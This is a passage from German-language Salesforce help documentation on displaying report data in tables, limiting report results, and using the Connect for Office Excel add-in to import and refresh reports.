



SIEHE AUCH:

[Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0)

## Anzeige von Berichtsdaten in Tabellen

Damit die Leser leichter die gewünschten Daten auffinden können, sollten Sie Details und Bereiche ausblenden, die Anzahl der angezeigten Ergebnisse eingrenzen und farbige Hervorhebungen verwenden. Außerdem können Sie Ihre Tabelle in einer Dashboard-Komponente anzeigen.

#### 1. [Anzeigen und Ausblenden von Berichtsdetails](#page-4039-0)

Berichtsdetails können entweder über die Seite zum Ausführen von Berichten oder über den Berichtsgenerator ein- bzw. ausgeblendet werden. Beim Ausblenden von Details werden einzelne Datensätze nicht im Bericht angezeigt. Gruppierungen, Zusammenfassungsformeln und die Anzahl an Datensätzen werden weiterhin angezeigt.

#### 2. [Hervorheben von Datenbereichen](#page-4040-0)

Sie können Feldwerte in Zusammenfassungs- bzw. Matrixberichten auf der Grundlage von von Ihnen angegebenen Bereichen und Farben hervorheben. Damit die bedingte Hervorhebung möglich ist, muss Ihr Bericht mindestens ein Zusammenfassungsfeld oder eine benutzerdefinierte Zusammenfassungsformel enthalten.

#### 3. [Verwenden von tabellarischen Berichten in Dashboards](#page-4041-0)

Sie können einen tabellarischen Bericht als Quellbericht für eine Dashboard-Tabelle oder eine Diagrammkomponente verwenden, wenn Sie die Anzahl der zurückgegebenen Zeilen beschränken.

#### 4. [Einschränken von Berichtsergebnissen](#page-4041-1)

Legen Sie Grenzen für den Umfang Ihres Berichts fest, um zu vermeiden, dass zu viele Datensätze verarbeitet werden müssen. Die integrierten Auswahlmöglichkeiten für die Einschränkung der Ergebnisse hängen von dem Objekt ab, für das der Bericht erstellt wird.

#### SIEHE AUCH:

[Hervorheben von Datenbereichen](#page-4040-0) [Einschränken von Berichtsergebnissen](#page-4041-1) [Anzeigen und Ausblenden von Berichtsdetails](#page-4039-0) [Verwenden von tabellarischen Berichten in Dashboards](#page-4041-0)

## <span id="page-4039-0"></span>Anzeigen und Ausblenden von Berichtsdetails

Berichtsdetails können entweder über die Seite zum Ausführen von Berichten oder über den Berichtsgenerator ein- bzw. ausgeblendet werden. Beim Ausblenden von Details werden einzelne Datensätze nicht im Bericht angezeigt. Gruppierungen, Zusammenfassungsformeln und die Anzahl an Datensätzen werden weiterhin angezeigt.

- **•** Klicken Sie auf der Seite zum Ausführen von Berichten auf **Details ausblenden**, um einzelne Datensätze auszublenden. Klicken Sie auf **Details anzeigen**, um alle Datensätze einzublenden.
- **•** Klicken Sie im Berichtsgenerator auf **Anzeigen** > **Details**. Ein Häkchen neben dem Menü **Details** bedeutet, dass Details angezeigt werden. Klicken Sie auf **Details**, um zwischen dem Ein- und Ausblenden von Datensätzen umzuschalten.

#### SIEHE AUCH:

[Anzeigen und Ausblenden der Anzahl an Datensätzen für einen Block](#page-4019-0) [Erstellen von neuen Berichten](#page-3902-0) [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" **UND** 

## <span id="page-4040-0"></span>Hervorheben von Datenbereichen

Sie können Feldwerte in Zusammenfassungs- bzw. Matrixberichten auf der Grundlage von von Ihnen angegebenen Bereichen und Farben hervorheben. Damit die bedingte Hervorhebung möglich ist, muss Ihr Bericht mindestens ein Zusammenfassungsfeld oder eine benutzerdefinierte Zusammenfassungsformel enthalten.

Klicken Sie zur Festlegung der bedingten Hervorhebung im Berichtsgenerator auf **Anzeigen** > **Bedingte Hervorhebung** und legen Sie dann wie folgt die Werte für die Haltepunkte und die zugehörigen Bereichsfarben fest:



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

SIEHE AUCH:

[Erstellen von neuen Berichten](#page-3902-0)

## <span id="page-4041-0"></span>Verwenden von tabellarischen Berichten in Dashboards

Sie können einen tabellarischen Bericht als Quellbericht für eine Dashboard-Tabelle oder eine Diagrammkomponente verwenden, wenn Sie die Anzahl der zurückgegebenen Zeilen beschränken.

- **1.** Klicken Sie auf **Hinzufügen** > **Zeilenlimit**.
- **2.** Legen Sie das Zeilenlimit mit *10*, *25* oder *Benutzerdefiniert* fest. Falls Sie "Benutzerdefiniert" auswählen, müssen Sie eine Zahl zwischen eins und 99 eingeben.
- **3.** Stellen Sie die Option Sortieren nach und die Sortierreihenfolge ein. Wenn Sie für eine Spalte **Zeilen durch dieses Feld begrenzen** auswählen, sind diese Optionen bereits festgelegt.
- **4.** Klicken Sie auf **OK**.
- **5.** Klicken Sie in der Symbolleiste auf **Dashboardeinstellungen**.
- **6.** Wählen Sie Name und Wert zur Verwendung in Dashboard-Tabellen und -Diagrammen. In Tabellen werden sowohl Name als auch Wert angezeigt. Diagramme werden anhand des Namens gruppiert.
- **7.** Klicken Sie auf **OK**. Sie können diesen tabellarischen Bericht jetzt als Quellbericht für eine Dashboard-Komponente verwenden.
	- Tipp: Wenn Sie eine Dashboard-Komponente zum Anzeigen Ihres tabellarischen Berichts erstellen, können Sie den Editor für Dashboard-Komponenten verwenden, um die in den **Dashboardeinstellungen** ausgewählten Einstellungen außer Kraft zu setzen.

#### <span id="page-4041-1"></span>Einschränken von Berichtsergebnissen

Legen Sie Grenzen für den Umfang Ihres Berichts fest, um zu vermeiden, dass zu viele Datensätze verarbeitet werden müssen. Die integrierten Auswahlmöglichkeiten für die Einschränkung der Ergebnisse hängen von dem Objekt ab, für das der Bericht erstellt wird.

**•** Um eine minimierte Ansicht eines Berichts anzuzeigen, bei der nur die Überschriften, die Zwischensummen und die Gesamtsumme im Berichtsgenerator angezeigt werden, heben Sie die Auswahl von **Anzeigen** > **Details** auf.

Klicken Sie auf der Seite für die Berichtausführung oben auf der Seite auf **Details ausblenden** oder **Details anzeigen**.

- **•** Um anhand eines Felds zu filtern, klicken Sie auf **Hinzufügen** > **Feldfilter**. Bei tabellarischen, Zusammenfassungs- und Matrixberichten können Sie ein Feld aus dem Fenster "Felder" in das Fenster "Filter" ziehen, um einen Berichtsfilter hinzuzufügen.
- **•** Kreuzfilter funktionieren auf dieselbe Weise wie gewöhnliche Filter, weisen jedoch einige besondere Eigenschaften auf. Um einen hinzuzufügen, klicken Sie auf **Hinzufügen** > **Kreuzfilter**.
- **•** In der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie über die Links mit der Bezeichnung **Hierarchie** Berichtsergebnisse basierend auf Rollenbzw. Regionshierarchien durchsuchen.
- **•** Falls Ihre Organisation zur Datensegmentierung in Unternehmensbereiche unterteilt ist und Sie über die Berechtigung "Betroffen durch Abteilungen" verfügen, können Sie über die Dropdownliste "Unternehmensbereich" Datensätze in nur einem Unternehmensbereich oder in allen Unternehmensbereichen berücksichtigen. Wählen Sie *Aktuell* aus, um Datensätze im derzeit aktiven Unternehmensbereich anzuzeigen. Berichte, die bereits aufgeteilt sind (z. B. "Meine Kundenvorgänge" oder "Accounts meines Teams"), enthalten Datensätze in allen Unternehmensbereichen, die Sie nicht weiter auf einen bestimmten Unternehmensbereich

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

eingrenzen können. Wenn Sie nicht über die Berechtigung "Betroffen durch Abteilungen" verfügen, umfassen die Berichte Datensätze in allen Unternehmensbereichen.

**•** Sie können die maximale Anzahl an Datensätzen festlegen, die in einem tabellarischen Bericht angezeigt werden sollen, indem Sie im Berichtsgenerator auf **Hinzufügen** > **Zeilenlimit** klicken. Legen Sie die Anzahl der Zeilen fest und wählen Sie dann das Feld aus, nach dem sortiert werden soll, sowie die Sortierreihenfolge. [Durch Einschränken der Zeilen in einem tabellarischen Bericht](#page-4041-0) können Sie diesen als Quellbericht für Dashboardtabellen und Diagrammkomponenten verwenden.

Die Option Zeilenlimit bei tabellarischen Berichten zeigt nur Felder aus dem Hauptobjekt von Berichten an, die aus benutzerdefinierten Berichtstypen erstellt wurden, in denen einem Objekt A ein Objekt B zugeordnet sein kann. In einem Bericht über Accounts mit oder ohne Kontakte z. B. werden nur Felder aus Accounts angezeigt. Felder aus Objekten nach einer "Kann-oder-kann-nicht"-Zuordnung werden nicht angezeigt. In einem Accountsbericht mit Kontakten und mit oder ohne Kundenvorgänge zum Beispiel sind nur Felder aus "Accounts" und "Kontakte" verfügbar. Beim Ändern des Berichtsformats gehen die Einstellungen für **Zeilenlimit** verloren.

Anmerkung: Nur die ersten 255 Zeichen in einem benutzerdefinierten Textfeld werden bei der Filterung berücksichtigt. Hier ein Beispiel: Wenn Sie einen Feldfilter hinzufügen, um Opportunities zu finden, bei denen im benutzerdefinierten Textfeld *Kundenhinweise* das Wort "Telefon" enthalten ist, "Telefon" jedoch erst nach dem 255. Zeichen im Feld vorkommt, findet der Filter den betreffenden Datensatz nicht. In Standardtextfeldern werden alle Zeichen berücksichtigt, egal wie lang das Feld ist.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Beispiel: Berichterstellung bei verwandten Objekten mit Kreuzfiltern](#page-4050-0)

## Bericht zu Salesforce-Daten mit Excel

Connect für Office enthält ein Excel-Add-In, mit dem Sie über Microsoft® Excel® sicher auf Ihre Salesforce-Berichte zugreifen können. Sie erstellen die benötigten Berichte in Salesforce, übertragen diese dann in ein Excel-Tabellenblatt und verwenden dann die Formeln, Diagramme und PivotTables von Excel, um die Daten anzupassen und zu analysieren. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.

Mit dem Excel-Add-In können Sie genauso auf Ihre Berichte und Felder zugreifen wie normalerweise in Salesforce. Sie können die angepassten Excel-Tabellenblätter über die Registerkarte "Dokumente" verteilen; auf diese Weise können alle Benutzer angepasste Analysen in Echtzeit verfolgen. Sie können Daten aus mehreren Berichten in einem Arbeitsblatt referenzieren, um einen Überblick über wichtige Daten auf einer Seite zu erstellen.

Für die Kommunikation zwischen Excel und Salesforce wird dasselbe sichere HTTPS-Protokoll genutzt, das auch beim Anmelden über Ihren Webbrowser verwendet wird.

#### 1. [Installieren von Connect für Office](#page-4043-0)

Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Zugreifen auf Salesforce-Berichte aus Excel:

**•** "Berichte ausführen" **UND** 

"Berichte exportieren"

#### 2. [Anmelden bei Connect für Office](#page-4044-0)

Sie müssen sich bei Salesforce anmelden, bevor Sie Daten von Ihren Salesforce-Berichten anfordern können. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

3. [Importieren von Datensätzen nach Excel mit Connect für Office](#page-4044-1)

Importieren Sie Ihre Standard- oder benutzerdefinierten Salesforce-Berichte in Excel, damit Sie die Daten mit den Formeln, Diagrammen und PivotTables von Excel weiter analysieren können. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

4. [Aktualisieren von Daten mit Connect für Office.](#page-4045-0)

Halten Sie Ihre Salesforce-Berichte in Excel auf dem aktuellen Stand, indem Sie die von Ihnen erstellten Berichtsdaten und PivotTables regelmäßig aktualisieren. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

## <span id="page-4043-0"></span>Installieren von Connect für Office

Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.

Für Connect für Office gelten folgende Systemanforderungen:

- **•** Microsoft® Office 2007
- **•** Microsoft® Windows Vista® (nur 32 Bit) bis [Salesforce TLS 1.0 deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207).
- 1. Schließen Sie alle Microsoft® Office-Programme, einschließlich Word, Excel® und Outlook® .
- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Office* ein und wählen Sie dann **Connect für Office** aus.

Tipp: Wenn Sie Downloadseite noch immer nicht sehen können, bitten Sie Ihren Administrator um Zugriff.

- **3.** Klicken Sie auf **Jetzt installieren**.
- **4.** Klicken Sie auf **Ja**, wenn Sie gefragt werden, ob Sie Connect für Office installieren möchten. Es wird empfohlen, Connect für Office in dem vom Installationsprogramm empfohlenen Standardordner zu installieren.
- **5.** Starten Sie nach Abschluss der Installation Excel oder Word und wählen Sie das Menü **Salesforce**, um mit der Verwendung von Connect für Office zu beginnen.
- **6.** Beim ersten Öffnen von Word werden Sie aufgefordert, Makros von Salesforce zu aktivieren. Sie müssen die Makros aktivieren und Salesforce als Herausgeber von Makros akzeptieren, der das Word-Add-In verwenden darf.
- Anmerkung: Bei der Installation von Connect für Office wird die Registrierung auf Ihrem Computer bearbeitet. Wenn Ihr Unternehmen Sicherheit einsetzt, die Ihnen das Bearbeiten der Registrierung untersagt, melden Sie sich als Administrator Ihres Computers an, bevor Sie Connect für Office installieren, oder wenden Sie sich an Ihre IT-Abteilung, um Unterstützung zu erhalten.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## <span id="page-4044-0"></span>Anmelden bei Connect für Office

Sie müssen sich bei Salesforce anmelden, bevor Sie Daten von Ihren Salesforce-Berichten anfordern können. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

- Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.
- **1.** Öffnen Sie Excel.
- **2.** Wählen Sie in Microsoft Office 2003 und früher im Dropdown-Menü **Salesforce** der Excel-Symbolleiste **Anmelden**. Wählen Sie in Microsoft Office 2007 in der Multifunktionsleiste die Registerkarte Salesforce, klicken Sie auf das Dropdown-Menü **Berichte** und wählen Sie dann **Anmelden**.
- **3.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
- **4.** Klicken Sie auf **Anmelden**.
- Anmerkung: Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.

#### <span id="page-4044-1"></span>Importieren von Datensätzen nach Excel mit Connect für Office

Importieren Sie Ihre Standard- oder benutzerdefinierten Salesforce-Berichte in Excel, damit Sie die Daten mit den Formeln, Diagrammen und PivotTables von Excel weiter analysieren können. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

- Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für  $\mathbf \Omega$ Connect für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.
- **1.** Erstellen Sie einen benutzerdefinierten Bericht in Salesforce. Sie können auch einen der Standardberichte verwenden.
- **2.** Öffnen Sie ein leeres Arbeitsblatt in Excel.
- **3.** Wählen Sie in der Multifunktionsleiste die Registerkarte Salesforce, klicken Sie auf das Dropdown-Menü **Berichte** und wählen Sie dann **Bericht importieren...**.
	- Anmerkung: Wählen Sie in Microsoft Office 2003 und früher im Dropdown-Menü **Salesforce** der Excel-Symbolleiste **Bericht importieren...**.
- **4.** Wählen Sie einen Bericht in der Liste der standardmäßigen und benutzerdefinierten Salesforce-Berichte, die Ihnen zur Verfügung stehen.
- **5.** Geben Sie an, wo die Berichtsdaten in der Excel-Datei abgelegt werden sollen.
	- **a.** Geben Sie den Namen des Excel-Arbeitsblatts in das Feld Zielarbeitsblatt ein.
	- **b.** Geben Sie in das Feld Zelle die oberste Zelle ein, bei der Sie mit dem Einfügen der Daten beginnen möchten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Zugreifen auf Berichte in Excel:

**•** "Berichte ausführen" **UND** 

"Berichte exportieren"

Wenn das angegebene Arbeitsblatt und die angegebenen Zellen bereits Berichtsdaten enthalten, verschiebt Connect für Office die bestehenden Daten, um Platz für die neuen Berichtsdaten zu schaffen.

Tipp: Vermeiden Sie das Umbenennen von Arbeitsblättern, die importierte Berichte enthalten. Beim Umbenennen geht die Verbindung zwischen dem Arbeitsblatt und dem Bericht verloren. Sie müssen den Bericht erneut importieren, um die Daten zu aktualisieren.

**6.** Wählen Sie die Option **Unformatierte Daten**, um die Daten ohne Formatierung, Zwischensummen und Gesamtsummen zu importieren. Wählen Sie die Option **Formatiert**, um Farben, Schriftarten, Zwischensummen und Gesamtsummen aus dem Salesforce-Bericht beizubehalten.

Diese eignet sich zum Importieren großer Matrixberichte, bei denen die Daten bereits in einer kleinen Tabelle zusammengefasst sind.

#### $\bullet$ Tipp:

- **•** Die Option **Rohdaten** eignet sich am besten, wenn Sie Zusammenfassungs- oder Matrixberichte zur Verwendung mit Excel-Formeln und Pivottabellen exportieren..
- **•** Verwenden Sie die Option **Formatiert** zum Importieren großer Matrixberichte, bei denen die Daten bereits in einer kleinen Tabelle zusammengefasst sind.
- **7.** Klicken Sie auf **OK**.
- <span id="page-4045-0"></span>Tipp: Sie können Daten aus Excel kopieren und dann in andere Office-Anwendungen einfügen. Verwenden Sie die Option **Inhalte einfügen** anstelle der Option **Einfügen**, um auf die Excel-Daten als Arbeitsblattobjekt zu verweisen. Wenn sich die Daten anschließend in Excel ändern, können Sie mit der rechten Maustaste auf das Objekt klicken und es automatisch aktualisieren. Weitere Informationen finden Sie in der Hilfe zu Microsoft Word.

## Aktualisieren von Daten mit Connect für Office.

Halten Sie Ihre Salesforce-Berichte in Excel auf dem aktuellen Stand, indem Sie die von Ihnen erstellten Berichtsdaten und PivotTables regelmäßig aktualisieren. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.

Wählen Sie nach der Anmeldung bei Salesforce eine der folgenden Optionen aus der **Salesforce**-Multifunktionsleiste (bzw. der Symbolleiste in Office 2003 und früher) aus:

- **• Vorhandene Berichte aktualisieren...** Ermöglicht die Auswahl der Berichte, die Sie in Excel aktualisieren möchten.
	- **1.** Wählen Sie aus der Liste der importierten Berichte die zu aktualisierenden Berichte aus.
	- **2.** Optional: Klicken Sie auf **PivotTables aktualisieren**, um eventuelle PivotTables zu aktualisieren, die Sie in Excel für die ausgewählten Berichte erstellt haben. Mit der Menüauswahl **Alle Berichte aktualisieren** wird dies automatisch durchgeführt.
	- **3.** Klicken Sie auf **Ausgewählte aktualisieren**, um die Berichtsdaten zu aktualisieren.

Um Berichte aus dieser Liste zu entfernen, wählen Sie die Berichtsnamen aus und klicken Sie auf **Ausgewählte Elemente löschen**. Die Berichte werden nicht aus Ihrem Excel-Tabellenblatt oder aus Salesforce entfernt, sondern nur aus der Liste der für die Aktualisierung verfügbaren Berichte.

